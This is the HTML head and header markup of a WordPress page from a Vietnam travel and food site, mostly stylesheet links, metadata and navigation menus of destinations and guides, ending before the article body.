!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jnews-previewslider-css' href='https://vina.com/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css' href='https://vina.com/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://vina.com/wp-content/themes/jnews/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vina.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://vina.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vina.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://vina.com/wp-content/themes/jnews/data/import/travel/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-dynamic-style-css' href='https://vina.com/wp-content/uploads/jnews/jnews-0pjSwaXlmy.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://vina.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=3.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://vina.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://vina.com/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js' id='jnews-previewslider-js'></script>
<link rel="https://api.w.org/" href="https://vina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vina.com/wp-json/wp/v2/posts/18271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vina.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vina.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://vina.com/?p=18271' />
<link rel="alternate" type="application/json+oembed" href="https://vina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvina.com%2Fpig-trotter-soup-with-lotus-seed-recipe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvina.com%2Fpig-trotter-soup-with-lotus-seed-recipe%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://vina.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vina.com\/#organization","url":"https:\/\/vina.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vinadotcom","https:\/\/twitter.com\/vinadotcom","https:\/\/www.pinterest.com\/vinadotcom\/","https:\/\/www.instagram.com\/vinainc\/","http:\/\/feeds.feedburner.com\/vinadotcom"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vina.com\/#website","url":"https:\/\/vina.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vina.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ba47a019dc062e4"></script>
<meta name="agd-partner-manual-verification" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-18271 single-format-video jnews jsc_normal wpb-js-composer js-comp-ver-5.6 vc_responsive jeg_single_tpl_1">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>
    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-147"><a href="https://vina.com/travel/">Vietnam Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-2665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665"><a href="https://vina.com/travel/hanoi/">Hanoi</a></li>
	<li id="menu-item-2667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2667"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a></li>
	<li id="menu-item-2668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="https://vina.com/travel/da-nang/">Da Nang</a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2670"><a href="https://vina.com/travel/hoi-an/">Hoi An</a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a></li>
	<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://vina.com/travel/nha-trang/">Nha Trang</a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Mui Ne</a></li>
	<li id="menu-item-2671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2671"><a href="https://vina.com/travel/ha-long-bay/">Ha long Bay</a></li>
	<li id="menu-item-2669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2669"><a href="https://vina.com/travel/hue/">Hue City</a></li>
	<li id="menu-item-2666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2666"><a href="https://vina.com/travel/hai-phong/">Hai Phong</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a></li>
	<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a></li>
	<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a></li>
	<li id="menu-item-2678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://vina.com/travel/da-lat/">Da Lat</a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a></li>
	<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://vina.com/travel/can-tho/">Can Tho</a></li>
	<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a></li>
	<li id="menu-item-2679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://vina.com/travel/dak-lak-tourism/">Dak Lak</a></li>
	<li id="menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://vina.com/travel/co-to-island/">Co To Island</a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://vina.com/travel/sapa/">Sapa</a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a></li>
</ul>
</li>
<li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3462"><a href="https://vina.com/travel/attractions/">Attractions</a>
<ul class="sub-menu">
	<li id="menu-item-2705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2705"><a href="https://vina.com/travel/hanoi-attractions/">Hanoi Attractions</a></li>
	<li id="menu-item-2704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2704"><a href="https://vina.com/travel/ho-chi-minh-attractions/">Ho Chi Minh Attractions</a></li>
	<li id="menu-item-2703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://vina.com/travel/da-nang-attractions/">Da Nang Attractions</a></li>
	<li id="menu-item-2698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2698"><a href="https://vina.com/travel/hoi-an-attractions/">Hoi An Attractions</a></li>
	<li id="menu-item-2694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="https://vina.com/travel/nha-trang-attractions/">Nha Trang Attractions</a></li>
	<li id="menu-item-2699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://vina.com/travel/hue-attractions/">Hue Attractions</a></li>
	<li id="menu-item-2701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://vina.com/travel/phan-thiet-mui-ne-attractions/">Mui Ne Attractions</a></li>
	<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://vina.com/travel/halong-bay-attractions/">Halong Bay Attractions</a></li>
	<li id="menu-item-2695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2695"><a href="https://vina.com/travel/da-lat-attractions/">Da Lat Attractions</a></li>
	<li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2697"><a href="https://vina.com/travel/hai-phong-attractions/">Hai Phong Attractions</a></li>
	<li id="menu-item-2702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://vina.com/travel/phu-quoc-island-attractions/">Phu Quoc Island Attractions</a></li>
	<li id="menu-item-2696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2696"><a href="https://vina.com/travel/co-to-island/">Co To Island Attractions</a></li>
</ul>
</li>
<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3461"><a href="https://vina.com/travel/activities/">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-2682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2682"><a href="https://vina.com/travel/things-to-do-in-hanoi/">Things To Do in Hanoi</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://vina.com/travel/things-to-do-in-ho-chi-minh/">Things To Do in Ho Chi Minh City</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://vina.com/travel/things-to-do-in-da-nang/">Things To Do In Da Nang</a></li>
	<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://vina.com/travel/things-to-do-in-hoi-an/">Things To Do In Hoi An</a></li>
	<li id="menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2691"><a href="https://vina.com/travel/things-to-do-in-phu-quoc/">Things To Do In Phu Quoc Island</a></li>
	<li id="menu-item-2692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a href="https://vina.com/travel/things-to-do-in-nha-trang/">Things To Do In Nha Trang</a></li>
	<li id="menu-item-2689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2689"><a href="https://vina.com/travel/things-to-do-in-phan-thiet-mui-ne/">Things To Do In Mui Ne (Phan Thiet)</a></li>
	<li id="menu-item-2683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://vina.com/travel/things-to-do-in-halong-bay/">Things To Do In Halong Bay</a></li>
	<li id="menu-item-2690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://vina.com/travel/things-to-do-in-hue/">Things To Do In Hue</a></li>
	<li id="menu-item-2684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2684"><a href="https://vina.com/travel/things-to-do-in-hai-phong/">Things To Do In Hai Phong</a></li>
	<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://vina.com/travel/da-lat-activities/">Things To Do In Da Lat</a></li>
	<li id="menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://vina.com/travel/things-to-do-in-ha-giang/">Things To Do In Ha Giang</a></li>
</ul>
</li>
<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://vina.com/travel/restaurants/">Restaurants</a>
<ul class="sub-menu">
	<li id="menu-item-2656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2656"><a href="https://vina.com/travel/hanoi-restaurants/">Hanoi Restaurants</a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2657"><a href="https://vina.com/travel/ho-chi-minh-restaurants/">Ho Chi Minh City Restaurants</a></li>
	<li id="menu-item-2661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2661"><a href="https://vina.com/travel/hoi-an-restaurants/">Hoi An Restaurants</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2662"><a href="https://vina.com/travel/hue-restaurants/">Hue Restaurants</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2660"><a href="https://vina.com/travel/halong-bay-restaurants/">Ha Long Bay Restaurants</a></li>
	<li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://vina.com/travel/phan-thiet-mui-ne-restaurants/">Mui Ne Restaurants</a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="https://vina.com/travel/hai-phong-restaurants/">Hai Phong Restaurants</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2659"><a href="https://vina.com/travel/nha-trang-restaurants/">Nha Trang Restaurants</a></li>
	<li id="menu-item-2664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664"><a href="https://vina.com/travel/da-lat-restaurants/">Da Lat Restaurants</a></li>
</ul>
</li>
<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3463"><a href="https://vina.com/travel/nightlife/">Nightlife</a>
<ul class="sub-menu">
	<li id="menu-item-2646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://vina.com/travel/hanoi-nightlife/">Hanoi Nightlife</a></li>
	<li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a href="https://vina.com/travel/ho-chi-minh-nightlife/">Ho Chi Minh City Nightlife</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="https://vina.com/travel/da-nang-nightlife/">Da Nang Nightlife</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2649"><a href="https://vina.com/travel/hoi-an-nightlife/">Hoi An Nightlife</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2650"><a href="https://vina.com/travel/nha-trang-nightlife/">Nha Trang Nightlife</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="https://vina.com/travel/phan-thiet-nightlife/">Mui Ne Nightlife</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="https://vina.com/travel/halong-nightlife/">Ha Long Bay Nightlife</a></li>
	<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://vina.com/travel/da-lat-nightlife/">Da Lat Nightlife</a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://vina.com/travel/hai-phong-nightlife/">Hai Phong Nightlife</a></li>
</ul>
</li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3465"><a href="https://vina.com/travel/shopping/">Shopping</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://vina.com/travel/shopping-in-hanoi/">Hanoi Shopping</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://vina.com/travel/shopping-in-ho-chi-minh/">Ho Chi Minh Shopping</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://vina.com/travel/shopping-in-da-nang/">Da Nang Shopping</a></li>
	<li id="menu-item-2637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2637"><a href="https://vina.com/travel/shopping-in-hoi-an/">Hoi An Shopping</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a href="https://vina.com/travel/shopping-in-phu-quoc/">Phu Quoc Island Shopping</a></li>
	<li id="menu-item-2639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="https://vina.com/travel/shopping-in-nha-trang/">Nha Trang Shopping</a></li>
	<li id="menu-item-2640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="https://vina.com/travel/shopping-in-phan-thiet-mui-ne/">Mui Ne Shopping</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641"><a href="https://vina.com/travel/shopping-in-halong-bay/">Ha Long Bay Shopping</a></li>
	<li id="menu-item-2642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://vina.com/travel/shopping-in-hai-phong/">Hai Phong Shopping</a></li>
	<li id="menu-item-2643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://vina.com/travel/shopping-in-da-lat/">Da Lat Shopping</a></li>
	<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="https://vina.com/travel/things-to-buy-in-a-vietnamese-market/">What to Buy in Vietnam</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://vina.com/photos/">Photos</a></li>
<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2708"><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Info</a>
<ul class="sub-menu">
	<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://vina.com/health-and-safety-in-vietnam/">Health and Safety</a></li>
	<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
	<li id="menu-item-2715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://vina.com/traveling-with-pets-and-food-products/">Traveling With Pets</a></li>
	<li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://vina.com/getting-around-vietnam/">Getting Around Vietnam</a></li>
	<li id="menu-item-2714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://vina.com/transportation-in-vietnam/">Transportation in Vietnam</a></li>
	<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://vina.com/holidays-in-vietnam/">Holidays in Vietnam</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese?</a></li>
	<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://vina.com/vietnam-backpacking/">Hostels &#038; Backpackers</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://vina.com/weather-and-time-zones/">Weather &#038; Time Zone</a></li>
</ul>
</li>
</ul></div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li>
            <i class="fa fa-spinner fa-spin fa-fw"></i>
        </li>
    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://vina.com/" style="padding: 0 0 0 0;">
	    	    <img src="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png 1x, https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-retina.png 2x" alt="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-3861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3861 bgnav" data-item-row="default" ><a href="https://vina.com/travel/attractions/">Attractions</a></li>
<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864 bgnav" data-item-row="default" ><a href="https://vina.com/travel/activities/">Activities</a></li>
<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863 bgnav" data-item-row="default" ><a href="https://vina.com/travel/nightlife/">Nightlife</a></li>
<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865 bgnav" data-item-row="default" ><a href="https://vina.com/travel/shopping/">Shopping</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4020 bgnav" data-item-row="default" ><a href="https://vina.com/food/">Food</a></li>
<li id="menu-item-3862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3862 bgnav" data-item-row="default" ><a href="https://vina.com/photos/">Photos</a></li>
</ul></div></div>
<div class="jeg_separator separator1"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3861 bgnav" data-item-row="default" ><a href="https://vina.com/travel/attractions/">Attractions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864 bgnav" data-item-row="default" ><a href="https://vina.com/travel/activities/">Activities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863 bgnav" data-item-row="default" ><a href="https://vina.com/travel/nightlife/">Nightlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865 bgnav" data-item-row="default" ><a href="https://vina.com/travel/shopping/">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4020 bgnav" data-item-row="default" ><a href="https://vina.com/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3862 bgnav" data-item-row="default" ><a href="https://vina.com/photos/">Photos</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
